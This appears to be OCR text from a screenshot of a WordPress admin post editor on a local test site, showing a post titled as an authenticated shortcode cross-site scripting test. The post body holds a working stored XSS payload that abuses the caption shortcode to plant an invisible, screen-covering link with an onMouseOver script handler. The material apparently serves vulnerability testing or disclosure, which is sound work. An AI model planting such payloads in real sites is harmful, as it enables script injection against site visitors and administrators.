 Example Title 4 0 New View Post Howdy, admin
Screen Options Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.1 is available! Please update now.
Edit Post Add New
Post updated. View post
XSS3 - Authenticated Shortcode Tags Cross-
Permalink: http://wpdistillery.vm/?p=55 Change Permalinks View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li
code more close tags
XSS LOL!!![caption width='1' caption='<a href="'
">]</a><a href="http://onMouseOver='alert(/xss/)'
style='display:block;position:absolute;top:0px;left:0px;
margin-left:-1000px;margin-top:-1000px;width:99999px;
height:99999px;'"></a>
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 7 Browse
Published on: Nov 1, 2022 @ 17:31
Edit
Move to Trash Update
Format